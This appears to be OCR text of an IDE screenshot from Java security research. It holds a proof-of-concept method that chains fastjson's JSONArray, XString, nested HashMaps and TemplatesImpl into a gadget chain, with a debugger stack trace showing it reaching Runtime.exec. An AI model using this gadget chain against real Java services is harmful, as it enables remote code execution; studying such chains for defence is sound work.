 usage
public static void poc2() throws Exception{
JSONArray array = new JSONArray(); array: size = 1
array.add(getTemplatesImpl());
XString xString = new XString( val: "111");
HashMap hashMap1 = new HashMap(); hashMap1: size = 2
HashMap hashMap2 = new HashMap(); hashMap2: size = 2
// 这里的顺序很重要，不然在调用equals方法时可能调用的是JSONArray.equals(XString)
hashMap1.put("yy", array);
hashMap1.put("zZ", xString);
hashMap2.put("yy", xString);
hashMap2.put("zZ", array); array: size = 1
HashMap map = new HashMap(); map: size = 1
map.put(hashMap1, "a"); hashMap1: size = 2
map.put(hashMap2, "b"); hashMap2: size = 2 map: size = 1
// deserialize(serialize(map));
}
}
bug: Demo8
Debugger Console
"main"@1 in group "main": RUNNING
Evaluate expression (Enter) or add a watch
exec:347, Runtime (java.lang)
<init>:-1, a
newInstance0:-1, NativeConstructorAccessorImpl (sun.reflect)
newInstance:62, NativeConstructorAccessorImpl (sun.reflect)
newInstance:45, DelegatingConstructorAccessorImpl (sun.reflect)
newInstance:408, Constructor (java.lang.reflect)
newInstance:433, Class (java.lang)
getTransletInstance:387, TemplatesImpl (com.sun.org.apache.xalan.internal.xsltc.trax)
newTransformer:418, TemplatesImpl (com.sun.org.apache.xalan.internal.xsltc.trax)
getOutputProperties:439, TemplatesImpl (com.sun.org.apache.xalan.internal.xsltc.trax)
write:-1, ASMSerializer_1_TemplatesImpl (com.alibaba.fastjson.serializer)
write:126, ListSerializer (com.alibaba.fastjson.serializer)
write:275, JSONSerializer (com.alibaba.fastjson.serializer)
toJSONString:799, JSON (com.alibaba.fastjson)
toString:793, JSON (com.alibaba.fastjson)
equals:392, XString (com.sun.org.apache.xpath.internal.objects)
equals:472, AbstractMap (java.util)
putVal:634, HashMap (java.util)
put:611, HashMap (java.util)
poc2:89, Demo8 (com.just)
main:60, Demo8 (com.just)
array = {JSONArray@779} size = 1
xString = {XString@780} "111"
hashMap1 = {HashMap@777} size = 2
hashMap2 = {HashMap@772} size = 2
map = {HashMap@771} size = 1